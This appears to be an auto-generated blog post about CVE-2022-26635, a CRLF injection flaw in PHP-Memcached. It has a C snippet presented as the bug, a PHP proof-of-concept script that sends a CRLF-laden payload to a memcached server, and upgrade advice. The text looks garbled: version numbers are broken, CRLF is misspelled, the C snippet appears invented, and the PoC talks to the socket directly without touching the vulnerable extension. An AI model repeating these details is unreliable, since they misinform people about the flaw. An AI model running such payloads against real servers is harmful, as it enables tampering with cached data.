Before we dive into the intricacies of CVE-2022-26635, it's important to have a basic understanding of the technologies involved. PHP-Memcached is a popular caching extension that improves the performance of web applications by utilizing the memory caching system known as Memcached. Unfortunately, researchers have discovered an improper NULL termination in versions 2.2. and below of PHP-Memcached, which allows attackers to execute a CLRF injection attack. In this post, we'll take a closer look at the technical details of this vulnerability, its potential impacts, and how it can be exploited.
Exploit Details
The improper NULL termination vulnerability in PHP-Memcached 2.2. and earlier occurs when a user-provided string is used to generate a Memcached command. Due to the lack of proper null termination, an attacker can inject CRLF (Carriage Return Line Feed) sequences into the command, which are interpreted by Memcached as a way to separate commands. This allows the attacker to execute arbitrary commands in the context of the affected Memcached server, which may lead to unauthorized data access or manipulation.
Here is a simple code snippet highlighting the core issue, where user input is not properly validated and no NULL termination is applied:
void php_memcached_generate_value_line (char *value_line, ...) {
// ... other value processing ...
// User-provided string is concatenated without proper null termination
strcat(value_line, user_string);
// ... more value processing ...
}
The details of this vulnerability were first published on the following platforms
1. CVE-2022-26635 - Official CVE entry
2. GitHub Issue Tracker - Improper NULL termination issue discussion and patch
Proof of Concept Exploit
To exploit this vulnerability, we must leverage the improper NULL termination to inject CRLF sequences into the Memcached command. Here's a simple proof of concept that demonstrates the exploit:
<?php
$host = 'memcached_server';
$port = 11211;
// Craft malicious payload with CRLF injection
$malicious_payload = "my_key_1\r\n 5\r\nmy_data\r\nquit";
// Connect to memcached
$socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
socket_connect($socket, $host, $port);
// Send malicious payload
socket_write($socket, $malicious_payload);
// Get server response
$response = socket_read($socket, 1024);
// Close socket
socket_close($socket);
?>
Mitigation and Recommendations
The following steps are advised to mitigate the impact of this vulnerability and prevent exploitation:
1. Upgrade to the latest version of PHP-Memcached (v3.. or higher) as it addresses the improper NULL termination issue.
2. Regularly update and patch PHP and all its extensions to minimize the risk of exploitation due to known vulnerabilities.
Conclusion
In conclusion, the CVE-2022-26635 vulnerability affects PHP-Memcached versions 2.2. and below by allowing CRLF injection attacks due to improper NULL termination. As we've demonstrated in this post, this vulnerability can have significant impacts on the security and integrity of web applications using the affected software. By understanding the technical details, vulnerabilities like these can be responsibly disclosed, addressed, and managed to maintain a secure online environment for users.
Timeline
Published on: 04/05/2022 17:15:00 UTC
Last modified on: 04/18/2022 10:13:00 UTC
